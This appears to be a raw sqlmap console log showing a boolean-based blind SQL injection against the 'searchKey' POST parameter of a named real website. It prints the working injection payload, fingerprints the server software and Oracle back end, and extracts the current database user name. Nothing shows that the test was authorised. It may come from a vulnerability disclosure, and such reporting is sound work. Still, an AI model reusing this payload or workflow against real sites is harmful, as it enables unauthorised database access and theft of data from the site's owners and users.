 ---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKey=%B1%B1%D0%C5%CE%C8%D5%AEA%' AND 1235=1235 AND '%'='&submi
t=%C8%B7%B6%A8
---
[11:11:50] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.21, PHP 5.3.17
back-end DBMS: Oracle
[11:11:50] [INFO] fetching current user
[11:11:50] [INFO] retrieving the length of query output
[11:11:50] [INFO] retrieved:
[11:11:52] [WARNING] reflective value(s) found and filtering out
6
[11:12:16] [INFO] retrieved: YXFUND
current user:    'YXFUND'
[11:12:16] [INFO] fetched data logged to text files under 'c:\Python27\sqlmap\ou
tput\www.yixinfund.com'
[*] shutting down at 11:12:16
c:\Python27>